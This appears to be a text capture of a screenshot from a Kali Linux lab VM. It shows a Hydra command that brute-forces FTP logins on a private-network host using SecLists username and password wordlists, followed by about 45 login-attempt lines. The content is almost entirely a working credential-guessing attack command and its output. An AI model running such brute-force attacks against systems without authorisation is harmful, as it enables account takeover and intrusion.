 kali-linux-2024.3-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Documents/SecLists/Usernames/xato-net-10-million-usernames.txt -P /home/kali/Documents/SecLists/Passwords/xato-net-10-million-passwords-1000000.txt ftp://192.168.1.10 -t16 -f -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-08 09:02:26
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8295455000000 login tries (l:8295455/p:1000000), ~518465937500 tries per task
[DATA] attacking ftp://192.168.1.10:21/
[ATTEMPT] target 192.168.1.10 - login "info" - pass "123456" - 1 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "password" - 2 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "12345678" - 3 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "qwerty" - 4 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "123456789" - 5 of 8295455000000 [child 4] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "12345" - 6 of 8295455000000 [child 5] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "1234" - 7 of 8295455000000 [child 6] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "111111" - 8 of 8295455000000 [child 7] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "1234567" - 9 of 8295455000000 [child 8] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "dragon" - 10 of 8295455000000 [child 9] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "123123" - 11 of 8295455000000 [child 10] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "baseball" - 12 of 8295455000000 [child 11] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "abc123" - 13 of 8295455000000 [child 12] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "football" - 14 of 8295455000000 [child 13] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "monkey" - 15 of 8295455000000 [child 14] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "letmein" - 16 of 8295455000000 [child 15] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "696969" - 17 of 8295455000000 [child 12] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "shadow" - 18 of 8295455000000 [child 14] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "master" - 19 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "666666" - 20 of 8295455000000 [child 6] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "qwertyuiop" - 21 of 8295455000000 [child 7] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "123321" - 22 of 8295455000000 [child 15] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "mustang" - 23 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "1234567890" - 24 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "michael" - 25 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "654321" - 26 of 8295455000000 [child 4] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "pussy" - 27 of 8295455000000 [child 5] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "superman" - 28 of 8295455000000 [child 8] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "1qaz2wsx" - 29 of 8295455000000 [child 9] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "7777777" - 30 of 8295455000000 [child 10] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "fuckyou" - 31 of 8295455000000 [child 11] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "121212" - 32 of 8295455000000 [child 13] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "000000" - 33 of 8295455000000 [child 9] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "qazwsx" - 34 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "123qwe" - 35 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "killer" - 36 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "trustno1" - 37 of 8295455000000 [child 4] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "jordan" - 38 of 8295455000000 [child 5] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "jennifer" - 39 of 8295455000000 [child 8] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "zxcvbnm" - 40 of 8295455000000 [child 10] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "asdfgh" - 41 of 8295455000000 [child 11] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "hunter" - 42 of 8295455000000 [child 13] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "" - 43 of 8295455000000 [child 12] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "buster" - 44 of 8295455000000 [child 15] (0/0)
[ATTEMPT] target 192.168.1.10 - login "info" - pass "soccer" - 45 of 8295455000000 [child 7] (0/0)